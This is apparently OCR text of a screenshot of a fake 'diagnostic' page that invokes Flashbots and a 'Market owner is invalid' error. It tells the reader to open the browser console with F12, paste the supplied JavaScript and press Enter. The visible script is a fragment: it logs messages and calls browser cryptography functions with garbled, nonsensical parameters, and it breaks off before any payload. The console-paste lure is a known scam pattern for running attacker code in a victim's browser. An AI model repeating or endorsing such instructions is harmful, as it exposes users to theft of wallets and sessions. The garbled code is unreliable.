
DIAGNOSTIC_CORE_V4.1
Identification of
Market owner is invalid
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: yds53xm58ri

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Market owner is inval
id (Hash: 0xd2f18dbb)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"HMAC",hash:"SHA-256"},true,["si
gn"]);

  const secret = await crypto.subtle.derive
Key({name:"AES-GCM",salt:new Uint8Array(2
0)}, vault, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);
